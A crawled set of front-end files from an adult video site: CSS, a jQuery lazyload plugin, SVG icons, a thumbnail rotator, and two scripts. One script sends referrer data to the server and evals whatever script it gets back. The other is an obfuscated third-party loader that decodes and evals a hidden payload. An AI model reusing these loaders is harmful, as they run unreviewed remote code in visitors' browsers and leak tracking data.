}.center{padding:0 5px;overflow:hidden;margin:0 auto}@media all and (min-width:938px){.center{padding:0;width:918px}}@media all and (min-width:1244px){.center{width:1224px}}@media all and (min-width:1550px){.center{width:1530px}}.popular-tubes{display:none;background-color:#272727;color:#8b8b8b;overflow:hidden;padding:3px 0 8px 3px}.popular-tubes ul{overflow:hidden;height:20px}.popular-tubes li{display:block;float:left;margin:5px 15px 0 0;font-weight:700;line-height:15px}.popular-tubes li a{color:#ac8e77}.popular-tubes li a:hover{color:#fff}@media all and (min-width:620px){.popular-tubes{display:block}}.header{background-color:#2d2d2d;overflow:hidden}.header-lt{overflow:hidden;padding-bottom:10px}.logo{display:inline-block;vertical-align:top}.menu-button{background-color:#050505;width:20px;height:20px;border-radius:6px;padding:10px;display:block;float:right;margin:10px 3px 0;cursor:pointer}.menu-button.active,.menu-button:hover{background-color:#cb2538}.menu-button img{width:20px;height:auto}.header-rt{display:none;margin:10px auto 0;overflow:hidden}.header-menu{overflow:hidden}.header-menu li{display:block;text-align:center}.header-menu li a{display:block;color:#fff;font-size:14px;line-height:36px;height:36px;text-transform:uppercase;font-family:Arial,sans-serif;overflow:hidden}.header-menu li a img{width:14px}.header-menu li.home-btn a{background-color:#3b3b3b}.header-menu li.newest-btn a{background-color:#3b3b3b}.header-menu li.longest-btn a{background-color:#3b3b3b}.header-menu li.pornstars-btn a{background-color:#3b3b3b}.header-menu li.top-searches-btn a{background-color:#3b3b3b}.header-menu li a:hover,.header-menu li.active a{background-color:#cb2538}.search{background-color:#333;overflow:hidden;border-bottom:5px solid #333;position:relative}.search button,.search input{background:0 0;display:block;border:0 none;outline:0;height:40px;line-height:40px}.search input{width:96%;padding:0 2%;font-size:16px;color:#ababab}.search button{position:absolute;top:5px;right:10px;width:20px;cursor:pointer}.search button img{width:20px}.search button:hover{opacity:.6}@media all and (min-width:400px){.logo a{line-height:30px;font-size:28px}.logo p{font-size:14px;line-height:16px}.menu-button{padding:13px}}@media all and (min-width:560px){.header-menu ul{display:table;width:100%}.header-menu li{display:table-cell;vertical-align:top;width:auto!important}.header-menu li a{padding:0 20px}}@media all and (min-width:660px){.header-menu li a{height:35px;line-height:35px;font-size:16px}.header-menu li a img{width:16px}}@media all and (min-width:720px){.header-menu li a{font-size:18px}.header-menu li a img{width:18px}}@media all and (min-width:800px){.header-menu,.search{float:left}.header-menu{width:66%}.search{width:34%}.header-menu li a{height:70px;line-height:70px;font-size:16px;padding:0 10px}.header-menu li a img{width:16px}.header-menu li.home-btn a{padding:0 20px}.search button,.search input{height:65px;line-height:65px}.search input{width:92%;padding:0 4%}}@media all and (min-width:938px){.header-lt{padding:0}.header-rt{margin:0 3px 0 0}.logo{text-align:left;height:70px}.logo a{line-height:34px;font-size:32px}}@media all and (min-width:1244px){.header-lt{float:left}.menu-button{display:none}.header-rt{display:block!important;width:880px;float:right}}@media all and (min-width:1550px){.logo a{line-height:44px;font-size:42px}.header-rt{width:1100px}.header-menu li a{height:80px;line-height:80px;font-size:20px}.header-menu li a img{width:22px}.header-menu li.home-btn a{padding:0 25px}.search button,.search input{height:75px;line-height:75px}.search button{right:20px;top:9px;width:26px}.search button img{width:26px}}.popular-searches{display:none;background-color:#ede3db;color:#303030;overflow:hidden;padding:5px 0 10px 3px}.popular-searches ul{overflow:hidden;max-height:42px}.popular-searches li{font-size:14px;display:block;float:left;margin:5px 15px 0 0;font-weight:700;line-height:16px}.popular-searches li a{color:#848484}.popular-searches li a:hover{color:#303030}@media all and (min-width:620px){.popular-searches{display:block!important}}.desc{display:none;background-color:#f5efeb;color:#2c2c2c;overflow:hidden;padding:18px 3px;line-height:20px;text-align:justify}@media all and (min-width:620px){.desc{display:block}}.title-sort h1{float:left;line-height:30px}.sort{margin:15px 3px 0;float:right;width:150px;position:relative;padding-bottom:35px}.sort ul{display:block;position:absolute;width:100%;top:0;left:0;border-radius:6px;height:40px;line-height:40px;overflow:hidden;z-index:1000}.sort li{cursor:pointer;display:block;background-color:#fff;overflow:hidden;border-radius:6px;font-size:14px;padding:0 10px 0 20px;text-align:left;position:relative;color:#555}.sort li span{float:left}.sort li span.angle-down{float:right}.sort li span.angle-down img{width:10px}.sort li a{color:#fff}.sort li.active{background-color:#fff;color:#555}.sort li:hover{background-color:#cb2538;color:#fff}.sort ul.slide-sort{height:120px}.sort ul.slide-sort li{background-color:rgba(25,25,25,.9);border-radius:0}.sort ul.slide-sort li:first-child{border-radius:6px 6px 0 0}.sort ul.slide-sort li:last-child{border-radius:0 0 6px 6px}.sort ul.slide-sort li.active{background-color:rgba(28,28,28,.9);color:#fff}.sort ul.slide-sort li:hover{background-color:#cb2538}.thumbs-block{overflow:hidden;padding-top:4px}.thumb-bl{float:left;width:50%}.thumb{background-color:#fff;transition:background-color .1s ease;margin:6px 3px 0;overflow:hidden;position:relative;border-radius:0;padding-bottom:8px}.thumb:hover{background-color:transparent}.thumb-pic{position:relative;display:block}.thumb-pic img{background-color:#d7d7d7;width:100%;height:auto;border-radius:0;max-height:250px;display:block}.play{opacity:0;transition:opacity .1s ease;display:block;width:50px;height:50px;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px}.play img{background:0 0;width:50px!important;height:50px!important}.thumb:hover .play{opacity:1}.thumb .title{display:block;margin:5px 8px 0;font-size:14px;font-weight:700;overflow:hidden;height:45px;line-height:15px;text-align:center}.thumb ul{overflow:hidden;padding:0 3px}.thumb li{display:block;margin:5px 5px 0;font-size:12px;line-height:14px;overflow:hidden}.thumb li img,.thumb li span{display:block;float:left}.thumb li img{width:12px;margin-right:2px}.thumb li.views img{width:16px;margin-top:-1px}.thumb li a{color:#ac8e77}.thumb li a:hover{color:#303030}.thumb .dur,.thumb .report{background-color:rgba(48,48,48,.7);color:#fff;position:absolute;top:3px;display:block;border-radius:5px;padding:0 8px;font-size:11px;height:18px;line-height:18px}.thumb .dur{right:3px}.thumb .report{left:3px}.thumb .report:hover{background-color:rgba(0,0,0,.8)}@media all and (min-width:420px){.thumb li{float:left}.thumb li.tube{float:right}.thumb li.views{clear:both}}@media all and (min-width:600px){.thumb-bl{width:33.3333%}}@media all and (min-width:938px){.thumb-bl{width:306px}.thumb ul{height:19px}.thumb-pic img{width:300px;height:225px}.thumb li.views{clear:none;float:right}}.pages{overflow:hidden;padding-top:20px;text-align:center}.pages ul{overflow:hidden;padding-top:4px}.pages li{display:block;float:left;margin:6px 3px 0}.pages li a,.pages li span{color:#6c6c6c;height:25px;line-height:25px;font-size:12px;display:block;border-radius:6px;padding:0 8px}.pages ul.prev-next li span{background-color:#ececec}.pages ul.prev-next li a{background-color:#fff}.pages li a:hover,.pages li.active a{background-color:#cb2538!important;color:#fff}.pages ul.prev-next{float:right}.pages ul.pages-num{float:left}.show-more{margin:20px 3px 0}.show-more a{background-color:#fff;color:#000;border-radius:6px;display:block;padding:18px;text-align:center;text-transform:uppercase;font-size:18px}.show-more a:hover{background-color:#f7f7f7}@media all and (min-width:400px){.pages li a,.pages li span{height:30px;line-height:30px;min-width:10px;padding:0 10px;font-size:14px}}@media all and (min-width:500px){.pages li a,.pages li span{height:40px;line-height:40px;min-width:20px;font-size:16px}}@media all and (min-width:600px){.pages li a,.pages li span{height:50px;line-height:50px;min-width:30px}}@media all and (min-width:938px){.pages{padding-top:30px}.pages li a,.pages li span{font-size:18px}}.ad-spots{background-color:#fff;overflow:hidden;margin-top:10px;padding:14px 0 20px;text-align:center}.ad-spot{background-color:#d7d7d7;display:inline-block;vertical-align:top;width:300px;height:250px;overflow:hidden;margin:6px 1px 0}.ad-spot-2,.ad-spot-3,.ad-spot-4,.ad-spot-5{display:none}@media all and (min-width:660px){.ad-spot-2{display:inline-block}}@media all and (min-width:938px){.ad-spot{float:left;margin:6px 3px 0}.ad-spot-3{display:block}}@media all and (min-width:1244px){.ad-spot-4{display:block}}@media all and (min-width:1550px){.ad-spot-5{display:block}}.thumb-tubes a:hover{color:#ac8e77}.thumb-tubes .title{text-transform:uppercase;font-size:12px}.thumb-tubes .title img{background:0 0;width:10px;display:inline}@media all and (min-width:420px){.thumb-tubes .title{font-size:14px}.thumb-tubes .title img{width:12px}}@media all and (min-width:600px){.thumb-tubes .title{font-size:12px}.thumb-tubes .title img{width:10px}}@media all and (min-width:700px){.thumb-tubes .title{font-size:14px}.thumb-tubes .title img{width:12px}}.list-block{background-color:#fafafa;margin-top:10px;padding:10px 10px 10px 10px}.list-block ul{display:block;float:left;width:100%}.list-block li{height:30px;line-height:30px;font-size:14px;border-bottom:1px solid #949494;margin:0 18px 0 0;overflow:hidden}.list-block li a{color:#6c6c6c}.list-block li a:hover{color:#ac8e77}.list-block li span{color:#ac8e77;font-weight:700;font-size:16px}@media all and (min-width:360px){.list-block ul{width:50%}.list-block li{font-size:12px}}@media all and (min-width:400px){.list-block li{font-size:14px}}@media all and (min-width:600px){.list-block ul{width:33.3333%}}@media all and (min-width:938px){.list-block ul{width:16.6666%}.list-block li{font-size:12px}}@media all and (min-width:1244px){.list-block li{font-size:13px}}@media all and (min-width:1550px){.list-block li{font-size:14px}}.footer{background-color:#2d2d2d;padding:20px 2px 40px;text-align:center}.footer .logo{float:none}.footer-tb-l,.footer-tb-r{padding-top:20px}.footer-tb-r p{font-size:12px;line-height:20px}.footer-tb-r span{color:#ac8e77}.footer-tb-r span.wht{color:#f5f5f5}p.copy{color:#b9b9b9}.footer ul{overflow:hidden}.footer li{display:inline-block;vertical-align:top;margin:5px 10px 0}.footer li a{color:#e1e1e1}.footer li a:hover{color:#ac8e77}@media all and (min-width:938px){.footer{text-align:left}.footer-tb{display:table;width:100%}.footer-tb-l,.footer-tb-r{display:table-cell;vertical-align:top}.footer-tb-l{width:50%}.footer ul{text-align:right}.footer li{margin:0 0 0 40px}}@media all and (min-width:1244px){.footer-tb-l{width:40%}}.video-block{margin:20px 3px 0;overflow:hidden}.video-tb-l h1{margin:0;text-align:left}.video-tb-l{overflow:hidden}.player{margin-top:10px;background-color:#000;width:100%;position:relative}.player embed,.player iframe,.player object{width:100%;height:100%}.video-rating-info-wr{overflow:hidden}.video-rating ul{background-color:#191919;overflow:hidden;font-size:0;text-align:center}.video-rating li{overflow:hidden;display:inline-block;vertical-align:top;font-size:20px}.video-rating li a{background-repeat:no-repeat;background-size:20px;background-position:center;width:40px;height:40px;line-height:40px;display:block;float:left}.video-rating li a.like{background-color:#67b028;background-image:url(../images/like.svg)}.video-rating li a.like:hover{background-color:#7bc43c}.video-rating li span.votes{height:40px;line-height:40px;display:block;float:left;padding:0 10px}.video-rating li a.dislike{background-color:#dc6464;background-image:url(../images/dislike.svg)}.video-rating li a.dislike:hover{background-color:#f07878}.video-rating li span.votes.like{color:#7bc43c}.video-rating li span.votes.dislike{color:#f07878}.video-info ul{overflow:hidden}.video-info li{font-family:Arial,sans-serif;display:block;float:left;text-align:center;height:40px;line-height:40px;font-size:14px;color:#fff}.video-info li img{width:14px}.video-info li a{display:block;color:#fff}.video-info li.video-date,.video-info li.video-dur,.video-info li.video-views{width:33.3333%}.video-info li.video-report,.video-info li.video-tube{width:50%}.video-info li.video-date{background-color:#595959}.video-info li.video-dur{background-color:#474747}.video-info li.video-views{background-color:#3b3b3b}.video-info li.video-tube a{background-color:#cb2538}.video-info li.video-tube a:hover{background-color:#000}.video-info li.video-report a{background-color:#ac8e77}.video-info li.video-report a:hover{background-color:#000}.video-links{background-color:#fff;border-radius:0 0 6px 6px;padding:10px 10px 10px 10px;font-size:15px}.video-cats,.video-models{overflow:hidden}.video-cats a,.video-cats span,.video-models a,.video-models span{display:block;float:left;margin:10px 10px 0 0;height:28px;line-height:28px;font-weight:700}.video-cats span,.video-models span{color:#191919}.video-cats a,.video-models a{color:#b63c3c;padding:0 14px;border-radius:6px}.video-cats a:hover{background-color:#ac8e77;color:#fff}.video-models a:hover{background-color:#cb2538;color:#fff}.video-ad-spots{margin-top:4px;overflow:hidden;text-align:center}.video-ad-spot{background-color:#d7d7d7;display:inline-block;vertical-align:top;width:300px;height:250px;overflow:hidden;margin:6px 1px 0}.video-ad-spot-2,.video-ad-spot-3{display:none}@media all and (min-width:600px){.video-info ul{display:table;width:100%}.video-info li{display:table-cell;vertical-align:top;width:auto!important;float:none}}@media all and (min-width:660px){.video-ad-spot-2{display:inline-block}}@media all and (min-width:700px){.video-info li{height:50px;line-height:50px;font-size:16px}}@media all and (min-width:800px){.video-info li{height:60px;line-height:60px;font-size:18px}}@media all and (min-width:900px){.video-info li{height:70px;line-height:70px;font-size:20px}}@media all and (min-width:938px){.video-tb{display:table;width:100%}.video-ad-spots-bl,.video-separate,.video-tb-l{display:table-cell;vertical-align:top}.video-ad-spots-bl h2,.video-tb-l h1{line-height:28px;margin-top:0}.video-info li{height:40px;line-height:40px;font-size:14px}.video-cats a,.video-models a{background-color:transparent}.video-separate{width:20px}.video-ad-spots-bl{width:340px}.video-ad-spots{background-color:#fff;border-radius:6px;padding:0 20px 20px;margin-top:10px}.video-ad-spot{float:none;margin:20px 0 0;display:block}.video-ad-spot-3{display:none}}@media all and (min-width:1244px){.video-rating-info-wr{display:table;width:100%}.video-rating{display:table-cell;vertical-align:top}.video-info{display:table-cell;vertical-align:top}.video-rating li{float:left}.video-rating li a,.video-rating li span.votes{height:50px;line-height:50px}.video-rating li span.votes{padding:0 20px 0 10px}.video-rating li a{width:50px}.video-info li{height:50px;line-height:50px;font-size:14px}}@media all and (min-width:1550px){.video-rating li a,.video-rating li span.votes{height:60px;line-height:60px}.video-rating li a{width:60px}.video-info li{height:60px;line-height:60px;font-size:18px}.video-ad-spot-3{display:block}.video-info li img{width:17px}}.goup{background-color:#cb2538;cursor:pointer;position:fixed;bottom:50px;right:5px;display:block;height:30px;width:30px;padding:10px;border-radius:6px}.goup:hover{background-color:#cb2538}.goup img{width:30px}.footer{margin-top:20px}.video-rating{position:relative}.video-rating .g_hint{display:block;position:absolute;top:0;left:0;text-align:center;width:100%;height:50px;line-height:50px;color:#fff;background:#191919}.video-rating .g_hint.g_hidden{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornopoisk.top/js/functions.js
body_size: 968
content:
!function(e,t,o,n){var i=e(t);e.fn.lazyload=function(r){function l(){var t=0;a.each(function(){var o=e(this);if(!c.skip_invisible||o.is(":visible"))if(e.abovethetop(this,c)||e.leftofbegin(this,c));else if(e.belowthefold(this,c)||e.rightoffold(this,c)){if(++t>c.failure_limit)return!1}else o.trigger("appear"),t=0})}var f,a=this,c={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:t,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return r&&(n!==r.failurelimit&&(r.failure_limit=r.failurelimit,delete r.failurelimit),n!==r.effectspeed&&(r.effect_speed=r.effectspeed,delete r.effectspeed),e.extend(c,r)),f=c.container===n||c.container===t?i:e(c.container),0===c.event.indexOf("scroll")&&f.bind(c.event,function(){return l()}),this.each(function(){var t=this,o=e(t);t.loaded=!1,(o.attr("src")===n||!1===o.attr("src"))&&o.is("img")&&o.attr("src",c.placeholder),o.one("appear",function(){if(!this.loaded){if(c.appear){var n=a.length;c.appear.call(t,n,c)}e("<img />").bind("load",function(){var n=o.attr("data-"+c.data_attribute);o.hide(),o.is("img")?o.attr("src",n):o.css("background-image","url('"+n+"')"),o[c.effect](c.effect_speed),t.loaded=!0;var i=e.grep(a,function(e){return!e.loaded});if(a=e(i),c.load){var r=a.length;c.load.call(t,r,c)}}).attr("src",o.attr("data-"+c.data_attribute))}}),0!==c.event.indexOf("scroll")&&o.bind(c.event,function(){t.loaded||o.trigger("appear")})}),i.bind("resize",function(){l()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&i.bind("pageshow",function(t){t.originalEvent&&t.originalEvent.persisted&&a.each(function(){e(this).trigger("appear")})}),e(o).ready(function(){l()}),this},e.belowthefold=function(o,r){return(r.container===n||r.container===t?(t.innerHeight?t.innerHeight:i.height())+i.scrollTop():e(r.container).offset().top+e(r.container).height())<=e(o).offset().top-r.threshold},e.rightoffold=function(o,r){return(r.container===n||r.container===t?i.width()+i.scrollLeft():e(r.container).offset().left+e(r.container).width())<=e(o).offset().left-r.threshold},e.abovethetop=function(o,r){return(r.container===n||r.container===t?i.scrollTop():e(r.container).offset().top)>=e(o).offset().top+r.threshold+e(o).height()},e.leftofbegin=function(o,r){return(r.container===n||r.container===t?i.scrollLeft():e(r.container).offset().left)>=e(o).offset().left+r.threshold+e(o).width()},e.inviewport=function(t,o){return!(e.rightoffold(t,o)||e.leftofbegin(t,o)||e.belowthefold(t,o)||e.abovethetop(t,o))},e.extend(e.expr[":"],{"below-the-fold":function(t){return e.belowthefold(t,{threshold:0})},"above-the-top":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-screen":function(t){return e.rightoffold(t,{threshold:0})},"left-of-screen":function(t){return!e.rightoffold(t,{threshold:0})},"in-viewport":function(t){return e.inviewport(t,{threshold:0})},"above-the-fold":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-fold":function(t){return e.rightoffold(t,{threshold:0})},"left-of-fold":function(t){return!e.rightoffold(t,{threshold:0})}})}(jQuery,window,document),$(document).ready(function(){$(".menu-button").click(function(){$(".menu-button").toggleClass("active"),$(".header-rt").slideDown(),$(".popular-searches").slideToggle()}),$(".sort ul").click(function(){$(".sort ul").addClass("slide-sort")}),$(function(){$(".goup").hide(),$(window).scroll(function(){$(this).scrollTop()>100?$(".goup").fadeIn():$(".goup").fadeOut()}),$(".goup").click(function(){return $("body,html").animate({scrollTop:0},800),!1})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://pornopoisk.top/images/down-arrow.svg
body_size: 45
content:
<?xml version='1.0' encoding='utf-8'?>
<!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'>
<svg width="64" version="1.1" xmlns="http://www.w3.org/2000/svg" height="64" viewBox="0 0 64 64" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 64 64">
  <g>
    <path fill="#1D1D1B" d="m60.533,15.733l-28.56,28.328-28.579-28.348c-0.397-0.394-0.917-0.59-1.437-0.59s-1.039,0.196-1.436,0.59c-0.793,0.787-0.793,2.062 0,2.849l29.98,29.735c0.2,0.2 0.494,0.375 0.757,0.476 0.75,0.282 1.597,0.107 2.166-0.456l29.981-29.735c0.793-0.787 0.793-2.062 0-2.849-0.794-0.786-2.078-0.786-2.872,7.10543e-15z"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornopoisk.top/js/KernelTeamImageRotator.js?v=3.5.0
body_size: 384
content:
// ============================================================================
// Developed by Kernel Team.
// http://kernel-team.com
// ============================================================================

function KT_rotationEngineStartup(tp, wp) {
	KT_rotationEngineStartup._THUMBS = {};
	if (window['KT_rotationEngineWaitPeriod']) {
		KT_rotationEngineStartup._ROTATION_PERIOD_MS = window['KT_rotationEngineWaitPeriod'] * 1000;
	} else {
		KT_rotationEngineStartup._ROTATION_PERIOD_MS = wp * 1000;
	}
	KT_rotationEngineStartup._ROTATION_ID = null;
	KT_rotationEngineStartup._ROTATION_UID = null;
	KT_rotationEngineStartup._DUMMY = tp;
}

function KT_rotationStop(image) {
	if (KT_rotationEngineStartup._ROTATION_ID) {
		var thumbData = KT_rotationEngineStartup._THUMBS[KT_rotationEngineStartup._ROTATION_ID];
		if (thumbData && thumbData['thumb'] && thumbData['thumbInitial']) {
			thumbData['thumb'].src = thumbData['thumbInitial'];
		}
	}
	KT_rotationEngineStartup._ROTATION_ID = null;
	KT_rotationEngineStartup._ROTATION_UID = null;
	KT_rotationEngineStartup._DUMMY = image;
}

function KT_rotationStart(image, urlPrefix, thumbCount, thumbExt) {
	KT_rotationStop(null);

	if (image) {
		var currentThumbUrl = image.src;

		var thumbId = image.id;
		if (!thumbId) {
			thumbId = 'KT_rotationEngineStartup_' + new Date().getTime();
			image.id = thumbId
		}
		var initialIdx = 1;
		if (image.src.indexOf(urlPrefix + initialIdx + (thumbExt ? thumbExt : '.jpg'))>=0)
		{
			initialIdx = 2;
		}
		KT_rotationEngineStartup._THUMBS[thumbId] = {
			thumb: image,
			thumbInitial: currentThumbUrl,
			prefix: urlPrefix,
			count: thumbCount,
			ext: thumbExt,
			idx: initialIdx - 1
		};

		if (KT_rotationEngineStartup._THUMBS[thumbId]['thumb']) {
			KT_rotationEngineStartup._ROTATION_UID = new Date().getTime();
			KT_rotationEngineStartup._ROTATION_ID = thumbId;
			KT_rotationInvoke(thumbId, KT_rotationEngineStartup._ROTATION_UID);
		}
	}
}

function KT_rotationInvoke(thumbId, uid) {
	var thumbData = KT_rotationEngineStartup._THUMBS[thumbId];
	if (thumbData) {
		var thumb = thumbData['thumb'];
		var prefix = thumbData['prefix'];
		var count = thumbData['count'];
		var ext = thumbData['ext'];
		var idx = thumbData['idx'];

		idx = (idx == count ? 1 : idx + 1);
		thumbData['idx'] = idx;

		var url = prefix + idx + (ext ? ext : '.jpg');
		var img = new Image();
		img.onload = function() {
			if ((thumbId == KT_rotationEngineStartup._ROTATION_ID) && (uid == KT_rotationEngineStartup._ROTATION_UID)) {
				if (img.width == 0) {
					KT_rotationInvoke(thumbId, uid);
				}
				thumb.src = url;
				setTimeout('KT_rotationInvoke(\'' + thumbId + '\', ' + uid + ')', KT_rotationEngineStartup._ROTATION_PERIOD_MS);
			}
		};
		img.onerror = function() {
			if ((thumbId == KT_rotationEngineStartup._ROTATION_ID) && (uid == KT_rotationEngineStartup._ROTATION_UID)) {
				KT_rotationInvoke(thumbId, uid);
			}
		};
		img.src = url;
		KT_rotationEngineStartup._THUMBS[thumbId] = thumbData;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://pornopoisk.top/images/home.svg
body_size: 414
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.406 486.406" style="enable-background:new 0 0 486.406 486.406;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<g>
			<g>
				<path d="M481.198,224.116L253.202,26.52c-5.715-4.955-14.197-4.955-19.912,0l-81.288,70.405V68.41      c0-16.781-13.619-30.399-30.399-30.399S91.203,51.63,91.203,68.41v81.197l-85.97,74.509c-6.323,5.502-7.022,15.109-1.52,21.462      c5.533,6.323,15.109,6.992,21.462,1.52L243.201,58.135l217.995,188.963c2.918,2.493,6.414,3.709,9.971,3.709      c4.286,0,8.451-1.794,11.461-5.229C488.22,239.225,487.491,229.679,481.198,224.116z" fill="#FFFFFF"/>
				<path d="M262.443,136.14c-5.563-4.59-12.403-6.931-19.243-6.931c-6.84,0-13.68,2.31-19.273,6.931      L71.93,260.747c-7.053,5.776-11.126,14.379-11.126,23.529v148.927c0,16.781,13.619,30.399,30.399,30.399h91.198V311.606h121.598      v151.997h91.198c16.75,0,30.399-13.619,30.399-30.399V284.277c0-9.181-4.104-17.753-11.157-23.499L262.443,136.14z" fill="#FFFFFF"/>
			</g>
		</g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://pornopoisk.top/fint/js.php
body_size: 290
content:
function fint_sendXmlHttpRequest(request){try{var xhr=window.XMLHttpRequest?new window.XMLHttpRequest:window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;xhr.open("GET","/fint/in.php?ft=1766913086&fs=2c0ee32b391ef6efbec3724b27cefef9"+request,!0),xhr.onreadystatechange=function(){if(4===this.readyState&&200==this.status){var div=document.createElement("div");div.innerHTML=xhr.responseText;for(var scripts=div.getElementsByTagName("script"),ix=0;ix<scripts.length;ix++)eval(scripts[ix].text)}},xhr.send(null)}catch(e){console.log("can't do ajax request")}}function fint_getReferrer(){var e="";try{e=window.top.document.referrer}catch(t){if(window.parent)try{e=window.parent.document.referrer}catch(t){e=""}}return""===e&&(e=document.referrer),e}var referer=fint_getReferrer(),tmp=document.location.href.split("?"),refdomain="";if(tmp[1]){var tmp1=tmp[1].split("&"),tmp2;for(var i in tmp1)tmp2=tmp1[i].split("="),"id"!==tmp2[0]&&"from"!==tmp2[0]||tmp2[1]&&(refdomain=tmp2[1])}fint_sendXmlHttpRequest("&referer="+encodeURIComponent(referer)+"&id="+encodeURIComponent(refdomain));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1955
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"CVLxXTbmK",48,3,36))